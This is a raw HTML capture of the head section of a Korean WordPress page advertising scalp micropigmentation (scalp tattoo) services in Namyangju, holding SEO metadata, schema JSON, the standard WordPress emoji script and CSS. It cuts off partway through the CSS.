

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kyoungggg.dothome.co.kr/%EB%82%A8%EC%96%91%EC%A3%BC%EB%91%90%ED%94%BC%EB%AC%B8%EC%8B%A0-%ED%92%8D%EC%84%B1%ED%95%9C-%EC%A0%95%EC%88%98%EB%A6%AC-%EB%B0%80%EB%8F%84%EB%B3%B4%EA%B0%95%EC%9C%BC%EB%A1%9C/
body_size: 91822
content:
<!DOCTYPE html>
<html lang="ko-KR" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="naver-site-verification" content="bb1e83c64864fc4ead47518e5749bd0392c1d77a" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://kyoungggg.dothome.co.kr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://kyoungggg.dothome.co.kr/wp-content/themes/gk-portfolio/js/html5.js"></script>
	<![endif]-->
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>남양주두피문신 풍성한 정수리 밀도보강으로 - 한올라인뷰티스칼프</title>
	<meta name="description" content="저희 한올라인뷰티스칼프는18여 년의 타투,smp두피문신 Needle의 이력으로 이질감 하나없는 두피문신으로 만들어 드릴것을 약속드립니다 남양주두피문신 풍성한 정수리 밀도보강으로 한올라인뷰티스칼프" />
	<link rel="canonical" href="http://kyoungggg.dothome.co.kr/남양주두피문신-풍성한-정수리-밀도보강으로/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="남양주두피문신 풍성한 정수리 밀도보강으로 - 한올라인뷰티스칼프" />
	<meta property="og:description" content="저희 한올라인뷰티스칼프는18여 년의 타투,smp두피문신 Needle의 이력으로 이질감 하나없는 두피문신으로 만들어 드릴것을 약속드립니다 남양주두피문신 풍성한 정수리 밀도보강으로 한올라인뷰티스칼프" />
	<meta property="og:url" content="http://kyoungggg.dothome.co.kr/남양주두피문신-풍성한-정수리-밀도보강으로/" />
	<meta property="og:site_name" content="한올라인뷰티스칼프" />
	<meta property="article:published_time" content="2022-09-16T08:54:53+00:00" />
	<meta property="article:modified_time" content="2023-01-21T05:04:22+00:00" />
	<meta property="og:image" content="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1.jpg" />
	<meta property="og:image:width" content="1216" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="글쓴이" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="예상 되는 판독 시간" />
	<meta name="twitter:data2" content="5분" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/","url":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/","name":"남양주두피문신 풍성한 정수리 밀도보강으로 - 한올라인뷰티스칼프","isPartOf":{"@id":"https://kyoungggg.dothome.co.kr/#website"},"primaryImageOfPage":{"@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/#primaryimage"},"image":{"@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/#primaryimage"},"thumbnailUrl":"http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1.jpg","datePublished":"2022-09-16T08:54:53+00:00","dateModified":"2023-01-21T05:04:22+00:00","author":{"@id":"https://kyoungggg.dothome.co.kr/#/schema/person/da63f3cba6d3ce4f19a7a7c10c9f89a1"},"description":"저희 한올라인뷰티스칼프는18여 년의 타투,smp두피문신 Needle의 이력으로 이질감 하나없는 두피문신으로 만들어 드릴것을 약속드립니다 남양주두피문신 풍성한 정수리 밀도보강으로 한올라인뷰티스칼프","breadcrumb":{"@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/#breadcrumb"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/"]}]},{"@type":"ImageObject","inLanguage":"ko-KR","@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/#primaryimage","url":"http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1.jpg","contentUrl":"http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1.jpg","width":1216,"height":1600,"caption":"이패동두피문신"},{"@type":"BreadcrumbList","@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kyoungggg.dothome.co.kr/"},{"@type":"ListItem","position":2,"name":"남양주두피문신 풍성한 정수리 밀도보강으로"}]},{"@type":"WebSite","@id":"https://kyoungggg.dothome.co.kr/#website","url":"https://kyoungggg.dothome.co.kr/","name":"한올라인뷰티스칼프","description":"smp두피문신 일산두피문신 파주두피문신 김포두피문신 인천두피문신 여성두피문신 두피문신잘하는곳","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kyoungggg.dothome.co.kr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ko-KR"},{"@type":"Person","@id":"https://kyoungggg.dothome.co.kr/#/schema/person/da63f3cba6d3ce4f19a7a7c10c9f89a1","name":"admin","image":{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://kyoungggg.dothome.co.kr/#/schema/person/image/","url":"http://0.gravatar.com/avatar/98ffeb2b902bab97ef65addbb8a828a1?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/98ffeb2b902bab97ef65addbb8a828a1?s=96&d=mm&r=g","caption":"admin"},"url":"http://kyoungggg.dothome.co.kr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Rank Math 검색 엔진 최적화 - https://rankmath.com/ -->
<title>남양주두피문신 풍성한 정수리 밀도보강으로 - 한올라인뷰티스칼프</title>
<meta name="description" content="남양주두피문신 시술전 정수리 이미지"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="남양주두피문신 풍성한 정수리 밀도보강으로 - 한올라인뷰티스칼프" />
<meta property="og:description" content="남양주두피문신 시술전 정수리 이미지" />
<meta property="og:url" content="http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/" />
<meta property="og:site_name" content="한올라인뷰티스칼프" />
<meta property="article:tag" content="금곡동두피문신" />
<meta property="article:tag" content="남양주두피문신" />
<meta property="article:tag" content="다산동두피문신" />
<meta property="article:tag" content="도농동두피문신" />
<meta property="article:tag" content="별내두피문신" />
<meta property="article:tag" content="삼패동두피문신" />
<meta property="article:tag" content="수택동두피문신" />
<meta property="article:tag" content="의정부두피문신" />
<meta property="article:tag" content="이문동두피문신" />
<meta property="article:tag" content="이패동두피문신" />
<meta property="article:tag" content="인창동두피문신" />
<meta property="article:tag" content="일패동두피문신" />
<meta property="article:tag" content="지금동두피문신" />
<meta property="article:tag" content="퇴계원두피문신" />
<meta property="article:section" content="남성 smp두피문신" />
<meta property="og:updated_time" content="2023-01-21T14:04:22+09:00" />
<meta property="og:image" content="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1.jpg" />
<meta property="og:image:width" content="1216" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:alt" content="이패동두피문신" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-16T17:54:53+09:00" />
<meta property="article:modified_time" content="2023-01-21T14:04:22+09:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="남양주두피문신 풍성한 정수리 밀도보강으로 - 한올라인뷰티스칼프" />
<meta name="twitter:description" content="남양주두피문신 시술전 정수리 이미지" />
<meta name="twitter:image" content="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1.jpg" />
<meta name="twitter:label1" content="작성자" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="읽을 시간" />
<meta name="twitter:data2" content="2분" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://kyoungggg.dothome.co.kr/#person","name":"admin"},{"@type":"WebSite","@id":"http://kyoungggg.dothome.co.kr/#website","url":"http://kyoungggg.dothome.co.kr","name":"admin","publisher":{"@id":"http://kyoungggg.dothome.co.kr/#person"},"inLanguage":"ko-KR"},{"@type":"ImageObject","@id":"http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2\ucc281-1-1.jpg","url":"http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2\ucc281-1-1.jpg","width":"1216","height":"1600","caption":"\uc774\ud328\ub3d9\ub450\ud53c\ubb38\uc2e0","inLanguage":"ko-KR"},{"@type":"WebPage","@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/#webpage","url":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/","name":"\ub0a8\uc591\uc8fc\ub450\ud53c\ubb38\uc2e0 \ud48d\uc131\ud55c \uc815\uc218\ub9ac \ubc00\ub3c4\ubcf4\uac15\uc73c\ub85c - \ud55c\uc62c\ub77c\uc778\ubdf0\ud2f0\uc2a4\uce7c\ud504","datePublished":"2022-09-16T17:54:53+09:00","dateModified":"2023-01-21T14:04:22+09:00","isPartOf":{"@id":"http://kyoungggg.dothome.co.kr/#website"},"primaryImageOfPage":{"@id":"http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2\ucc281-1-1.jpg"},"inLanguage":"ko-KR"},{"@type":"Person","@id":"http://kyoungggg.dothome.co.kr/author/admin/","name":"admin","url":"http://kyoungggg.dothome.co.kr/author/admin/","image":{"@type":"ImageObject","@id":"http://0.gravatar.com/avatar/98ffeb2b902bab97ef65addbb8a828a1?s=96&amp;d=mm&amp;r=g","url":"http://0.gravatar.com/avatar/98ffeb2b902bab97ef65addbb8a828a1?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ko-KR"}},{"@type":"BlogPosting","headline":"\ub0a8\uc591\uc8fc\ub450\ud53c\ubb38\uc2e0 \ud48d\uc131\ud55c \uc815\uc218\ub9ac \ubc00\ub3c4\ubcf4\uac15\uc73c\ub85c - \ud55c\uc62c\ub77c\uc778\ubdf0\ud2f0\uc2a4\uce7c\ud504","keywords":"\ub0a8\uc591\uc8fc\ub450\ud53c\ubb38\uc2e0,\uac00\ub974\ub9c8\ubb38\uc2e0,\uc815\uc218\ub9ac\ud0c8\ubaa8,\uc5ec\uc131\ube48\uba38\ub9ac,\ub0a8\uc131\ud0c8\ubaa8","datePublished":"2022-09-16T17:54:53+09:00","dateModified":"2023-01-21T14:04:22+09:00","articleSection":"\ub0a8\uc131 smp\ub450\ud53c\ubb38\uc2e0","author":{"@id":"http://kyoungggg.dothome.co.kr/author/admin/","name":"admin"},"publisher":{"@id":"http://kyoungggg.dothome.co.kr/#person"},"description":"\ub0a8\uc591\uc8fc\ub450\ud53c\ubb38\uc2e0 \uc2dc\uc220\uc804 \uc815\uc218\ub9ac \uc774\ubbf8\uc9c0","name":"\ub0a8\uc591\uc8fc\ub450\ud53c\ubb38\uc2e0 \ud48d\uc131\ud55c \uc815\uc218\ub9ac \ubc00\ub3c4\ubcf4\uac15\uc73c\ub85c - \ud55c\uc62c\ub77c\uc778\ubdf0\ud2f0\uc2a4\uce7c\ud504","@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/#richSnippet","isPartOf":{"@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/#webpage"},"image":{"@id":"http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2\ucc281-1-1.jpg"},"inLanguage":"ko-KR","mainEntityOfPage":{"@id":"http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO 플러그인 -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="한올라인뷰티스칼프 &raquo; 피드" href="http://kyoungggg.dothome.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="한올라인뷰티스칼프 &raquo; 댓글 피드" href="http://kyoungggg.dothome.co.kr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="한올라인뷰티스칼프 &raquo; 남양주두피문신 풍성한 정수리 밀도보강으로 댓글 피드" href="http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kyoungggg.dothome.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='http://kyoungggg.dothome.co.kr/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://kyoungggg.dothome.co.kr/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://kyoungggg.dothome.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 